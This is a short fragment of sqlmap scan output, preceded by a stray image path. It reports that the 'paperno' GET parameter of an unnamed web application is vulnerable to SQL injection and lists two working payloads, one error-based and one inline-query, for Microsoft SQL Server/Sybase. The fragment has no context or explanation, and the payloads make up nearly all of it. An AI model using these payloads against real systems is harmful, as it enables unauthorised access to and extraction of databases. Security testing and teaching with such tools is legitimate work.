 GET parameter 'paperno' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: paperno
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: paperno=-2367 OR 3669=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
00)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (3669=3669) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(97)+CHAR(122)+CHAR(101)+CHAR(113)))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: paperno=(SELECT CHAR(113)+CHAR(98)+CHAR(100)+CHAR(99)+CHAR(113)+(SE
LECT (CASE WHEN (6212=6212) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(97)
+CHAR(122)+CHAR(101)+CHAR(113))
---